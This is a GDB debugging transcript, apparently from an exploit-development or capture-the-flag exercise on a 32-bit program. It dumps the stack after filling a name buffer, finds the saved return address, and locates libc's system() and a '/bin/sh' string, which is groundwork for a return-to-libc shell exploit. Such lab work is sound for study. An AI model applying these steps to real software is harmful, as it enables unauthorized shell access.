 Insert an option:
- "e" to echo your input.
- "q" to quit the program.
>e
Insert your name (max 20 chars): aaaaaaaaaaaaaaaaaaaa
Breakpoint 2, 0x5655639b in main ()
(gdb) x/20wx $esp
0xffffcf90: 0xffffcf9c 0x65fbe66c 0x00000001 0x61616161
0xffffcfa0: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcfb0: 0x9b5d000a 0xf7fa1000 0xf7ffd020 0xf7d9c519
0xffffcfc0: 0x00000001 0xffffd074 0xffffd07c 0xffffcfe0
0xffffcfd0: 0xf7fa1000 0x565562ad 0x00000001 0xffffd074
(gdb) info frame
Stack level 0, frame at 0xffffcfc0:
 eip = 0x5655639b in main; saved eip = 0xf7d9c519
 Arglist at 0xffffcfb8, args:
 Locals at 0xffffcfb8, Previous frame's sp is 0xffffcfc0
 Saved registers:
  ebx at 0xffffcfb4, ebp at 0xffffcfb8, eip at 0xffffcfbc
(gdb) p &system
$1 = (<text variable, no debug info> *) 0xf7dc2cb0 <system>
(gdb) find &system,+9999999,"/bin/sh"
0xf7f340f5
warning: Unable to access 16000 bytes of target memory at 0xf7fa93fd, halting
1 pattern found.